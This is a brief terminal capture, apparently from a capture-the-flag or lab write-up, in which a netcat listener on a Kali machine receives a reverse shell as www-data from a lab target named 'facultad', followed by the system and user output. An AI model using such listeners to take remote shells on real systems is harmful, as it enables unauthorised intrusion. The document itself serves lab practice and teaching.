 ┌──(beafn28㉿kali)-[~/Desktop]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.56] from (UNKNOWN) [192.168.1.61] 42768
Linux TheHackersLabs-facultad.thl 6.1.0-26-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.112-1 (2024-09-30) x86_64 GNU/Linux
 15:27:07 up  3:09,  0 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$